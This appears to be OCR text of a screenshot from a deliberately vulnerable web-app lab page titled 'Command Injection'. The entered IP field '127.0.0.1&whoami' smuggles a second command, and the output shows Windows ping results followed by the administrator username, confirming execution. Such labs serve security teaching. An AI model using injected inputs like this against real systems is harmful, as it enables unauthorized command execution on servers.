 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&whoami Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
pc-20200810lgqb\administrator
whoami
More Information